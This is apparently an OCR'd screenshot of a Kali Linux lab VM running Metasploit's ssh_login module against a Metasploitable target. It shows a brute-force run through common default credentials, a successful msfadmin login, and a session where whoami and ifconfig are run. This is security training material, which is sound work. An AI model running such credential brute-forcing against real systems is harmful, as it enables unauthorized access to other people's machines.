 Kali 2024 - VMware Workstation
File Edit View VM Tabs Help
Home Kali 2024 Windows 10 Lab-11 Metasploitable
1 2 3 4 2 1:57
ishan@ishan: ~
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 192.168.229.129:22 - Starting bruteforce
[-] 192.168.229.129:22 - Failed: 'admin:root'
[!] No active DB -- Credential data will not be saved!
[-] 192.168.229.129:22 - Failed: 'admin:admin'
[-] 192.168.229.129:22 - Failed: 'admin:admin123'
[-] 192.168.229.129:22 - Failed: 'admin:admin@123'
[-] 192.168.229.129:22 - Failed: 'admin:msfadmin'
[-] 192.168.229.129:22 - Failed: 'admin:qwertyuiop'
[-] 192.168.229.129:22 - Failed: 'admin:root123'
[-] 192.168.229.129:22 - Failed: 'root:root'
[-] 192.168.229.129:22 - Failed: 'root:admin'
[-] 192.168.229.129:22 - Failed: 'root:admin123'
[-] 192.168.229.129:22 - Failed: 'root:admin@123'
[-] 192.168.229.129:22 - Failed: 'root:msfadmin'
[-] 192.168.229.129:22 - Failed: 'root:qwertyuiop'
[-] 192.168.229.129:22 - Failed: 'root:root123'
[-] 192.168.229.129:22 - Failed: 'msfadmin:root'
[-] 192.168.229.129:22 - Failed: 'msfadmin:admin'
[-] 192.168.229.129:22 - Failed: 'msfadmin:admin123'
[-] 192.168.229.129:22 - Failed: 'msfadmin:admin@123'
[+] 192.168.229.129:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip
),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),119(sambashare),1000(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UT
C 2008 i686 GNU/Linux '
[*] SSH session 1 opened (192.168.229.128:41031 → 192.168.229.129:22) at 2024-03-31 01:50:44 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i 1
[*] Starting interaction with 1...
whoami
msfadmin
ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:fc:7c:96
inet addr:192.168.229.129 Bcast:192.168.229.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fefc:7c96/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:8140 errors:0 dropped:0 overruns:0 frame:0
TX packets:7749 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
To direct input to this VM, click inside or press Ctrl+G.
0°C
Cloudy
Search
zoom
ENG
IN
06:00
3/31/2024
PRE